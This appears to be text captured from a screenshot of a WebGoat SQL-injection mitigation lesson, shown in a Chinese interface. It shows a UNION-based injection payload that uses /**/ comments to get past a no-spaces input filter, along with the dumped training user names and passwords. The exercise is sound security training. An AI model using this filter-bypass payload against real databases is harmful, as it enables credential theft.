 http://127.0.0.1:8080/WebGoat/start.mvc#lesson/Sq...
0
8
Git
Zip
JS
M
H
t
完成更新
数据安全
A
软件
信息收集
WEB打点
内网横向
SRC
代码审计
赏金猎人
CTF
Python
云安全
APT
大语言模型
内网渗透
学习网站
所有书签
WEB 山羊
SQL 注入（缓解）
635
介绍
一般的
（A1）注射
（A2）身份验证失败
（A3）敏感数据泄露
（A4）XML 外部实体（XXE）
（A5）访问控制损坏
（A7）跨站脚本（XSS）
（A8）不安全的反序列化
（A9）易受攻击的组件
(A8:2013) 请求伪造
客户端
挑战
显示提示 重置课程
1 2 3 4 5 6 7 8 9 10 11 12 13
仅进行输入验证是不够的！！
因此，最后一次尝试验证查询是否不包含任何空格失败了，开发团队进一步朝着仅执行输入验证的方向发展，您能找出这次出错的地方吗？
在此处阅读课程目标。
姓名： Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
null, dave, passW0rD, null, null, null, null,
null, jdoe, passwd2, null, null, null, null,
null, jeff, jeff, null, null, null, null,
null, jplane, passwd3, null, null, null, null,
null, jsnow, passwd1, null, null, null, null,
<\/p>Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name =
'1'\/**\/UNION\/**\/SELECT\/**\/NULL,USER_NAME,PASSWORD,NULL,NULL,NULL,NULL\/**\/FROM\/**\/USER_SYSTEM_DATA--'